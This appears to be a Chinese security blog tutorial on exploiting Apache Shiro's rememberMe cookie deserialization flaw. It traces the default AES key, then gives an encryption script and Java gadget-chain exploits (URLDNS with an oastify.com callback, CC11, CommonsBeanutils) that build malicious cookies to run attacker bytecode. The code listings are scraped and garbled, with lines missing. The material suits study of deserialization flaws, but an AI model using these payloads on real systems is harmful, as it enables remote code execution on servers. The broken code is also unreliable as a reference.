
跟进反序列化函数 发现它是一个接口
看一下它的实现方法

来到shiro包的一个类
发现这里调用了原生的readObject,可以作为反序列化入口
跟进解密函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 protected byte [] decrypt(byte [] encrypted) {byte [] serialized = encrypted;CipherService cipherService = getCipherService();if (cipherService != null ) {ByteSource byteSource = cipherService.decrypt(encrypted, getDecryptionCipherKey());return serialized;
跟进调用的decrypt() ,发现它是一个接口
1 ByteSource decrypt (byte [] encrypted, byte [] decryptionKey) throws CryptoException;
说明这是一个对称加密,我们重点去关注一下 key
回到之前 decrypt() 方法,两个传参,第一个是 Cookie,第二个是 key,跟进传入的 getDecryptionCipherKey
最终发现这个东西是个常量,过程如下
先点进 getDecryptionCipherKey 这个参数,进去之后发现这是一个 btye[] 的方法,返回了 decryptionCipherKey。decryptionCipherKey 这里,我们主要关注他是如何被赋值的

右键查找用法,找到setDecryptionCipherKey方法
继续查找用法

一直往前查找
发现 shiro 进行 Cookie 加密的 AES 算法的密钥是一个常量
1 private static final byte [] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==" );
加密过程 根据我们的解密过程,同理可推得加密过程
会先根据固定key进行AES加密,再对加密字符串base64编码
可以打断点验证一下,这里不再贴出过程
漏洞利用 我们由shiro特性可知
最终的payload都是需要将反序列化的东西,进行 shiro 的一系列加密操作,再把最后的那串东西替换包中的 RememberMe 字段的值
这个加密操作的脚本如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 # -*-* coding:utf-8 @Time : 2022 /7 /13 17 :36 @Author : Drunkbaby@FileName : poc.py@Software : VSCode@Blog :https:import baseimport plainimport sysimport base64import modeimport uuidimport Randomimport AESget_file_data (filename) :open (filename, 'rb' ) as f:return dataaes_enc (data) :block_size pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()"kPH+bIxk5D2deZiIxcaaaA==" MODE_CBC iv = uuid.uuid4().bytes encryptor = AES.new(base64.b64decode(key), mode, iv)return ciphertextaes_dec (enc_data) :1 ]]"kPH+bIxk5D2deZiIxcaaaA==" MODE_CBC iv = enc_data[:16 ]16 :])return plaintextif __name__ == "__main__" :"ser.bin" )
URLDNS EXP直接用我们之前写好的链子
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import java.io.*; import java.lang.reflect.Field; import java.net.URL; import java.util.HashMap; public class URLDNSEXP { public static void main (String[] args) throws Exception{ new HashMap <URL,Integer>(); URL url = new URL ("http://1108edl1y1aze5kd45jy0zn3muslgb40.oastify.com" ); Class c = url.getClass(); Field hashcodefile = c.getDeclaredField("hashCode" ); true ); 1234 ); 1 ); 1 ); public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj;
先运行一下这个EXP得到ser.bin文件
再使用脚本将这个文件内容加密并base64编码,得到我们需要的恶意cookie
再将 AES 加密出来的编码替换包中的 RememberMe Cookie,将 JSESSIONID 删掉,因为当存在 JSESSIONID 时,会忽略 rememberMe
前提是我们需要一个能够成功登录的用户和密码,再替换掉原本的cookie
之后会在DNSlog平台查找到DNS记录
CC11链 直接使用cc6链,发现有报错,显示的是无法加载Transform数组
说明我们要找一条不用到transform数组的链->链末尾要使用加载恶意字节码的类
我们现在要使用一条新的链子,将cc2,cc3与cc6链结合
EXP
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 package com.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.Map;public class CC11EXP {public static void main (String[] args) throws Exception {TemplatesImpl templates = new TemplatesImpl ();Class templatesClass = templates.getClass();Field nameField = templatesClass.getDeclaredField("_name" );true );"enableTemplatesImplDeserialization" );Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" );true );byte [] evil = Files.readAllBytes(Paths.get("D://Test.class" ));byte [][] codes = {evil};InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" , null , null );HashMap map = new HashMap ();new ConstantTransformer (1 ));TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, templates);HashMap hashMap = new HashMap ();"bbb" );Field factory = lazyMapClass.getDeclaredField("factory" );true );"ser.bin" );public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;

参考此流程图

得到精心构造的cookie后,我们抓取数据包传入此cookie
成功弹出计算器
CB链 shiro框架本身是不带cc的依赖的,上次打cc依赖是我们自己加的,这次我们把这个cc依赖删掉,去打他本身的CB依赖(commons-beanutils)
javabean是一个遵循特定写法的Java类
特点:
这个Java类必须有一个无参构造方法
属性必须私有化
私有化的属性必须通过public类型的方法暴露给其他程序,并且命名也遵循一定的命名规范
例如:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 package org.exanple;public class Person {private String name;private int age;public Person () {}public Person (String name, int age) {this .name = name;this .age = age;public String getName () {return name;public void setName (String name) {this .name = name;public int getAge () {return age;public void setAge (int age) {this .age = age;
如果想获取Javabean的私有属性,我们只能通过以下这种方式获取,但是在CB中为了能够动态的获取Javabean的私有属性,所以构造了一个PropertyUtils.getProperty方法
1 2 3 4 5 6 public class BeanTest {public static void main (String[] args) throws Exception{Person person = new Person ("aaa" ,18 );
PropertyUtils.getProperty的使用示例如下,他就会自动的去调用Person类的get方法,我们传入的是name属性,它会自动把这个属性的命名自动改为固定格式的形式,这里就会转为’Name’,调用的方法就是getName和setName方法
1 2 3 4 5 6 public class BeanTest {public static void main (String[] args) throws Exception{Person person = new Person ("aaa" ,18 );"name" ));
只需要改变字符串就可以执行对应函数
从这里我们可以窥见getProperty函数中由动态执行的函数

getOutputProperties方法 与CC3结合一下
在TemplatesImpl中有一个getOutputProperties方法,这个格式的命名就很符合Javabean,且他的方法调用了newTransformer方法,他是可以动态加载类的
尝试调用一下这个方法
与cc3结合,测试一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package org.exanple;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.beanutils.PropertyUtils;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;public class EXP {public static void main (String[] args) throws Exception {TemplatesImpl templates = new TemplatesImpl ();Class templatesClass = templates.getClass();Field nameField = templatesClass.getDeclaredField("_name" );true );"enableTemplatesImplDeserialization" );Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" );true );byte [] evil = Files.readAllBytes(Paths.get("D://Test.class" ));byte [][] codes = {evil};Field tfactoryField = templatesClass.getDeclaredField("_tfactory" );true );new TransformerFactoryImpl ());"outputProperties" );
运行发现能够成功弹出计算器
链子分析 选中getProperty,查找用法
这里利用的是BeanComparator的compare方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 public int compare (Object o1, Object o2) {if (this .property == null ) {return this .comparator.compare(o1, o2);else {try {Object value1 = PropertyUtils.getProperty(o1, this .property);Object value2 = PropertyUtils.getProperty(o2, this .property);return this .comparator.compare(value1, value2);catch (IllegalAccessException iae) {throw new RuntimeException ("IllegalAccessException: " + iae.toString());catch (InvocationTargetException ite) {throw new RuntimeException ("InvocationTargetException: " + ite.toString());catch (NoSuchMethodException nsme) {throw new RuntimeException ("NoSuchMethodException: " + nsme.toString());
在CC4这条链中是调用过类似的compare方法的
我们把加载Compare方法的类替换掉,这条链子大概就是这样的
知道整条链后就可以编写EXP了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 package org.exanple;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.beanutils.BeanComparator;import org.apache.commons.beanutils.PropertyUtils;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.comparators.TransformingComparator;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.PriorityQueue;public class EXP {public static void main (String[] args) throws Exception {TemplatesImpl templates = new TemplatesImpl ();Class templatesClass = templates.getClass();Field nameField = templatesClass.getDeclaredField("_name" );true );"enableTemplatesImplDeserialization" );Field bytecodesField = templatesClass.getDeclaredField("_bytecodes" );true );byte [] evil = Files.readAllBytes(Paths.get("D://Test.class" ));byte [][] codes = {evil};Field tfactoryField = templatesClass.getDeclaredField("_tfactory" );true );new TransformerFactoryImpl ());BeanComparator beanComparator = new BeanComparator ("outputProperties" );TransformingComparator transformingComparator = new TransformingComparator (new ConstantTransformer (1 ));PriorityQueue priorityQueue = new PriorityQueue <>(transformingComparator);Class c = priorityQueue.getClass();Field transformer = c.getDeclaredField("comparator" );true );"ser.bin" );public static void serialize (Object obj) throws IOException {ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" ));public static Object unserialize (String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename));Object obj = ois.readObject();return obj;
成功弹出计算器
注意:这里如果想要最后通过反射修改属性达到反序列化时才触发链子的目的,是不能更改
1 BeanComparator outputProperties = new BeanComparator ("outputProperties" );
这个的属性值的
这里要求比较严苛,要求传入的东西必须有TemplatesImpl 里` 的 getter,不然会报错
但是实际上TemplatesImpl里有的getter方法只有getOutputProperties()是Propertiespublic 型
1
2
3
4
5
6
7
8
9
10
11
synchronized Properties getOutputProperties () ;public synchronized int getTransletIndex () ;public synchronized byte [][] getBytecodes();public synchronized String getName () ;public synchronized TransformerFactory getTransformerFactory () ;public synchronized int getTransletCount () ;
所以我们这里选择构造一个无用的comparator传入 priorityQueue中,再用反射修改回来